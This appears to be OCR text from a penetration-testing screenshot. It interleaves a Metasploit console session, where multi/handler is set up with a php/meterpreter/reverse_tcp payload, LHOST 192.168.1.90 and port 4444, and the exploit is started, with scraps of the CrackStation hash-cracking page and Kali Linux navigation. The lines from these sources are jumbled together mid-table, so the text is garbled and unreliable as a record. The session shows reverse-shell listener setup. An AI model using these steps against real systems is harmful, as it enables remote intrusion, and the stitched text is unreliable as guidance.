 msf5 exploit(multi/handler) > show options
https://crackstation.net
Module options (exploit/multi/handler):
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Name Current Setting Required Description
---- --------------- -------- -----------
Free Password Hash
Payload options (php/meterpreter/reverse_tcp):
Enter up to 20 non-salted hashes, one per line:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512,
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
Hash
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit